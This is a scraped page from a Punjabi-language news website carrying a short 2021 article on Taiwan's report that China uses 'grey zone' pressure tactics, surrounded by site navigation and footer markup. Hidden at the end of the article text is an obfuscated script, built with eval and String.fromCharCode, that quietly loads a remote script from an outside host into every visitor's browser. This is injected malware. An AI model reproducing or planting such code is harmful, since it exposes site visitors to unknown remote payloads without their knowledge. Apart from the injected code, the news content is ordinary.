<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਚੀਨ ਤਾਈਵਾਨ ’ਤੇ ਦਬਾਅ ਬਣਾਉਣ ਲਈ ‘ਗ੍ਰੇ ਜ਼ੋਨ’ ਰਣਨੀਤੀਆਂ ਦਾ ਕਰ ਰਿਹਾ ਇਸਤੇਮਾਲ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-8900" class="post-8900 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਚੀਨ ਤਾਈਵਾਨ ’ਤੇ ਦਬਾਅ ਬਣਾਉਣ ਲਈ ‘ਗ੍ਰੇ ਜ਼ੋਨ’ ਰਣਨੀਤੀਆਂ ਦਾ ਕਰ ਰਿਹਾ ਇਸਤੇਮਾਲ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>November 10, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="852" height="480" src="https://panjabilok.net/wp-content/uploads/2021/11/1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/11/1.jpg 852w, https://panjabilok.net/wp-content/uploads/2021/11/1-300x169.jpg 300w, https://panjabilok.net/wp-content/uploads/2021/11/1-768x433.jpg 768w" sizes="(max-width: 852px) 100vw, 852px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਤਾਈਪੇ</strong>-ਤਾਈਵਾਨ ਦੇ ਰੱਖਿਆ ਮੰਤਰਾਲਾ ਨੇ ਇਕ ਦੋ ਸਾਲਾਂ ਰਿਪੋਰਟ ’ਚ ਕਿਹਾ ਕਿ ਚੀਨ ਤਾਈਵਾਨ ’ਤੇ ਦਬਾਅ ਬਣਾਉਣ ਲਈ ‘ਗ੍ਰੇ ਜ਼ੋਨ’ ਰਣਨੀਤੀਆਂ ਦਾ ਇਸਤੇਮਾਲ ਕਰ ਰਿਹਾ ਹੈ। ਤਾਈਵਾਨ ਨੇ ਚੀਨ ’ਤੇ ਇਲਜ਼ਾਮ ਲਾਉਂਦੇ ਹੋਏ ਕਿਹਾ ਕਿ ਚੀਨ ਸਿੱਧੇ ਫ਼ੌਜੀ ਸੰਘਰਸ਼ ’ਚ ਉਲਝੇ ਬਿਨਾ ਉਸ ਦੀ ਫ਼ੌਜੀ ਸਮਰਥਾਵਾਂ ਨੂੰ ਕਮਜ਼ੋਰ ਕਰਕੇ ਤੇ ਲੋਕਾਂ ਦੀ ਰਾਏ ਨੂੰ ਪ੍ਰਭਾਵਿਤ ਕਰਕੇ ਟਾਪੂ ਨੂੰ ਆਪਣੇ ਕਬਜ਼ੇ ’ਚ ਲੈਣਾ ਚਾਹੁੰਦਾ ਹੈ।<br />
‘ਗ੍ਰੇ ਜ਼ੋਨ’ ਰਣਨੀਤੀ ਦੇ ਤਹਿਤ ਕੋਈ ਵਿਰੋਧੀ ਵੱਡੇ ਪੱਧਰ ’ਤੇ ਸਿੱਧੇ ਸੰਘਰਸ਼ ਤੋਂ ਬਚਦੇ ਹੋਏ ਆਪਣੇ ਮਤਲਬ ਲਈ ਅਪ੍ਰਤੱਖ ਤਰੀਕੇ ਨਾਲ ਦਬਾਅ ਬਣਾਉਂਦਾ ਹੈ। ਚੀਨ ਤਾਈਵਾਨ ’ਤੇ ਆਪਣਾ ਦਾਅਵਾ ਕਰਦਾ ਹੈ। ਚੀਨ ਫ਼ੌਜੀ ਅਭਿਆਸ ਕਰਕੇ ਤੇ ਟਾਪੂ ਦੇ ਨੇੜੇ ਫ਼ੌਜੀ ਹਵਾਈ ਜਹਾਜ਼ ਭੇਜ ਕੇ ਤਾਈਵਾਨ ਦੇ ਵਿਰੁੱਧ ਤਾਕਤ ਦੀ ਵਰਤੋਂ ਦੇ ਆਪਣੇ ਖ਼ਤਰਿਆਂ ਨੂੰ ਵਧਾ ਰਿਹਾ ਹੈ। ਚੀਨ ਨੇ ਅਕਤੂਬਰ ਦੀ ਸ਼ੁਰੂਆਤ ’ਚ ਆਪਣੇ ਰਾਸ਼ਟਰੀ ਦਿਵਸ ’ਤੇ ਤਾਈਵਾਨ ਦੇ ਦੱਖਣੀ-ਪੱਛਮੀ ਖੇਤਰ ’ਚ 149 ਫੌਜ਼ੀ ਹਵਾਈ ਜਹਾਜ਼ ਭੇਜੇ ਸਨ, ਜਿਸ ਤੋਂ ਬਾਅਦ ਤਾਈਵਾਨ ਨੂੰ ਆਪਣੀ ਹਵਾਈ ਰੱਖਿਆ ਪ੍ਰਣਾਲੀ ਨੂੰ ਸਰਗਰਮ ਕਰਨਾ ਪਿਆ ਸੀ। ਰਿਪੋਰਟ ’ਚ ਕਿਹਾ ਗਿਆ ਹੈ ਕਿ ਇਹ ਤਾਈਵਾਨ ਦੀ ਹਵਾਈ ਫ਼ੌਜ ਨੂੰ ਕਮਜ਼ੋਰ ਕਰਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਨੂੰ ਦਰਸ਼ਾਉਂਦਾ ਹੈ। ਚੀਨ ਤੇ ਤਾਈਵਾਨ 1949 ਦੇ ਗ੍ਰਹਿ ਯੁੱਧ ’ਚ ਵੱਖ ਹੋ ਗਏ ਸਨ।<br />
ਉਸ ਨੇ ਕਿਹਾ ਕਿ ਚੀਨ ਤਾਈਵਾਨ ਦੇ ਖ਼ਿਲਾਫ਼ ਜੋ ਰਣਨੀਤੀ ਅਪਣਾ ਰਿਹਾ ਹੈ, ਉਸ ’ਚ ਸਾਈਬਰ ਜੰਗ ਛੇੜਨਾ, ਪ੍ਰਾਪੇਗੰਡਾ ਕਰਨਾ ਤੇ ਤਾਈਵਾਨ ਨੂੰ ਕੌਮਾਂਤਰੀ ਪੱਧਰ ’ਤੇ ਅਲੱਗ-ਥਲੱਗ ਕਰਨ ਲਈ ਮੁਹਿੰਮ ਚਲਾਉਣਾ ਸ਼ਾਮਲ ਹੈ, ਤਾਂ ਜੋ ਤਾਈਵਾਨ ਨੂੰ ਕੋਈ ਜੰਗ ਕੀਤੇ ਬਿਨਾ ਚੀਨ ਦੀਆਂ ਸ਼ਰਤਾਂ ਮੰਨਣ ਲਈ ਮਜਬੂਰ ਕੀਤਾ ਜਾ ਸਕੇ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf-%e0%a8%a8%e0%a9%87%e0%a8%b5%e0%a9%80-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%ae%e0%a9%9b%e0%a8%ac%e0%a9%82%e0%a8%a4-%e0%a8%95%e0%a8%b0%e0%a9%87%e0%a8%97%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਪਾਕਿ ਨੇਵੀ ਨੂੰ ਮਜ਼ਬੂਤ ਕਰੇਗਾ ਚੀਨੀ ਜੰਗੀ ਬੇੜਾ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a8%be-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%a4%e0%a8%be%e0%a8%87%e0%a8%b5%e0%a8%be%e0%a8%a8-%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%b9/" rel="next"><span> Next Article</span> <p>ਅਮਰੀਕਾ ਨਾਲ ਤਾਇਵਾਨ ਦੇ ਹੋ ਰਹੇ ਚੰਗੇ ਸੰਬੰਧਾਂ ਤੋਂ ਚੀਨ ਔਖਾ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%A4%E0%A8%BE%E0%A8%88%E0%A8%B5%E0%A8%BE%E0%A8%A8-%E0%A8%A4%E0%A9%87-%E0%A8%A6%E0%A8%AC%E0%A8%BE%E0%A8%85-%E0%A8%AC%E0%A8%A3%E0%A8%BE%E0%A8%89%E0%A8%A3/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='8900' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
